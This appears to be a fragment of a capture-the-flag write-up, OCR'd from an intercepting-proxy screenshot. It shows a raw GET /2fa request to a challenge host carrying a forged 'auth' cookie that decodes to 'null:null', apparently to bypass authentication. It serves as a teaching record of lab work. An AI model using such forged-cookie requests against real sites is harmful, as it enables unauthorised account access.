 issessionsctf-shadowvault.chals.
https://issessionsctf-shadowvault.chals.io/2fa
2FA Code:
Submit
Request
Pretty Raw Hex
\n
1 GET /2fa HTTP/1.1
2 Host: issessionsctf-shadowvault.chals.io
3 Cookie: auth=bnVsbDpudWxs
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://issessionsctf-shadowvault.chals.io/login?
17 Accept-Encoding: gzip, deflate, br
bnVsbDpudWxs
1 match